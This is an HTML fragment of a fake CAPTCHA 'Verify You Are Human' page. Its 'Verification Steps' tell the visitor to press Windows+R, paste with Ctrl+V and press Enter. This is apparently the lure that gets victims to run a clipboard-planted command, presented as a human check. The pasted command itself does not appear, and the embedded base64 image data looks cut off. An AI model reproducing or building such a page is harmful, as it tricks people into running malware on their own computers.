 <div class="a">
<div class="e" id="i"></div>
<div class="b">
<h2>Verify You Are Human</h2>
<p>Please verify that you are a human to continue.</p>
<div class="c" id="kkk">
<img src="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAwCAYAAABX
stayqqKgNwkILIiMJiIxMKG68+mbF0VliE50uKuU4GzuplNHpmEspToq6h0gpHCXkhUYiSWO
XMCGiRggFg54enI8qcIRdl4DT3AdboqaUqh6RSCxwKhruD9nmv9uIYP3p3aJ7uQmiGgYQoYi
kuvu+Ao2t9cux4UEZUF14ajAiXB4amql959i4ZnCLCf7khkaVBYxJNx2d2fMAVk8Dc+zwSx2
YPQoRy8xZmoxLQ4Vt93+yWpvNwZHs39bPi4PBZ8rhXA6TgLhOpb/vlAd/g2Bdn8OaH97Q1Ce
Ru34RsbG2NmZmbuNDc3y+dTEV51ocnJyVuVlZXLvaw90Y4dOx6bnp7+4uzZswRIfAsyKd5Ke
kAOOLxFoiI5yUkKjo6WnXs2LH30Y0WotY7Ojr+BPdQw72W43u6vUTh20FwePxD0Gwg12q126
<span>I'm not a robot</span>
</div>
<div class="d" id="k">
<h3>Verification Steps</h3>
<p>1. Press Windows Button "<i class="fab fa-windows"></i>" + R</p>
<p>2. Press CTRL + V</p>
<p>3. Press Enter</p>
</div>
</div>